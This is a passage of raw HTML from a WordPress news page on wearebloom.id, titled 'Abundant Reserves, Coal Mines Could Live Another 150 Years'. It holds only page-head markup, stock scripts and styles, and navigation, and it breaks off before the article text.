

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wearebloom.id/abundant-reserves-coal-mines-could-live-another-150-years/
body_size: 13993
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Abundant Reserves, Coal Mines Could Live Another 150 Years &#8211; We Are Bloom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Are Bloom &raquo; Feed" href="https://wearebloom.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Are Bloom &raquo; Comments Feed" href="https://wearebloom.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Are Bloom &raquo; Abundant Reserves, Coal Mines Could Live Another 150 Years Comments Feed" href="https://wearebloom.id/abundant-reserves-coal-mines-could-live-another-150-years/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wearebloom.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wearebloom.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='otivar-main-style-css' href='https://wearebloom.id/wp-content/themes/otivar2/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='otivar-main-style-inline-css' type='text/css'>
body[class*="woocommerce-"]:not([class*="elementor-page-"]) .main { max-width: 1300px; margin-left: auto; margin-right: auto; }
</style>
<link rel='stylesheet' id='otivar-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-13-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-13.css?ver=1692680940' type='text/css' media='all' />
<link rel='stylesheet' id='neuron-frontend-css' href='https://wearebloom.id/wp-content/plugins/neuron-builder/assets/styles/static/frontend.css?ver=1.0.4.2' type='text/css' media='all' />
<style id='neuron-frontend-inline-css' type='text/css'>
.elementor-app-iframe { display: none !important; } .e-route-app { overflow: scroll !important; } 
</style>
<link rel='stylesheet' id='neuron-icons-css' href='https://wearebloom.id/wp-content/plugins/neuron-builder/assets/fonts/n-icons/n-icons.css?ver=1.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wearebloom.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/global.css?ver=1692680942' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14323-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-14323.css?ver=1702894316' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13003-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-13003.css?ver=1692680942' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12629-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-12629.css?ver=1692680947' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-135-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-135.css?ver=1735790856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-3753.css?ver=1735790885' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CManrope%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wearebloom.id/wp-json/" /><link rel="alternate" type="application/json" href="https://wearebloom.id/wp-json/wp/v2/posts/14323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wearebloom.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wearebloom.id/abundant-reserves-coal-mines-could-live-another-150-years/" />
<link rel='shortlink' href='https://wearebloom.id/?p=14323' />
<link rel="alternate" type="application/json+oembed" href="https://wearebloom.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwearebloom.id%2Fabundant-reserves-coal-mines-could-live-another-150-years%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wearebloom.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwearebloom.id%2Fabundant-reserves-coal-mines-could-live-another-150-years%2F&#038;format=xml" />
<link rel="icon" href="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-180x180.png" />
<meta name="msapplication-TileImage" content="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-270x270.png" />
</head>
<body class="post-template-default single single-post postid-14323 single-format-standard wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.9 elementor-default elementor-template-full-width elementor-kit-13 elementor-page elementor-page-14323 elementor-page-3753">

		<div data-elementor-type="header" data-elementor-id="12629" class="elementor elementor-12629 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e0f3eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0f3eae" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:110,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85a3be1" data-id="85a3be1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7677c22 logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7677c22" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://wearebloom.id">
							<img width="120" height="39" src="https://wearebloom.id/wp-content/uploads/2021/10/Bloom_LOGO_2021-BLACK_th.png" class="attachment-full size-full" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-afe8beb" data-id="afe8beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d168461 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none m-neuron-nav elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="d168461" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-d168461" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item">Contact.</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-d168461" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor" tabindex="-1">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item" tabindex="-1">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item" tabindex="-1">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item" tabindex="-1">Contact.</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56c85f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56c85f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52b1fda" data-id="52b1fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d7be50 elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="d7be50" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMDAzIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128" width="128px" height="128px"><path fill="#fff" d="M64 14A50 50 0 1 0 64 114A50 50 0 1 0 64 14Z"></path><path fill="#444b54" d="M64,117c-29.2,0-53-23.8-53-53s23.8-53,53-53s53,23.8,53,53S93.2,117,64,117z M64,17c-25.9,0-47,21.1-47,47s21.1,47,47,47s47-21.1,47-47S89.9,17,64,17z"></path><path fill="#444b54" d="M86.5 52h-45c-1.7 0-3-1.3-3-3s1.3-3 3-3h45c1.7 0 3 1.3 3 3S88.2 52 86.5 52zM86.5 67h-45c-1.7 0-3-1.3-3-3s1.3-3 3-3h45c1.7 0 3 1.3 3 3S88.2 67 86.5 67z"></path><g><path fill="#444b54" d="M86.5,82h-45c-1.7,0-3-1.3-3-3s1.3-3,3-3h45c1.7,0,3,1.3,3,3S88.2,82,86.5,82z"></path></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-single post-14323 post type-post status-publish format-standard has-post-thumbnail hentry category-coal category-energy tag-coal tag-indonesia" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-136dbec animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="136dbec" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;h-neuron-animation--slideDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e2b3cc" data-id="0e2b3cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d2ede63 elementor-widget elementor-widget-heading" data-id="d2ede63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://wearebloom.id/bloom-news/">News</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e4b1d4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7e4b1d4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Abundant Reserves, Coal Mines Could Live Another 150 Years</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca37bb2 animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ca37bb2" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;h-neuron-animation--fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e589d" data-id="d2e589d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-388244f elementor-widget-divider--view-line elementor-widget elementor-widget-global elementor-global-141 elementor-widget-divider" data-id="388244f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
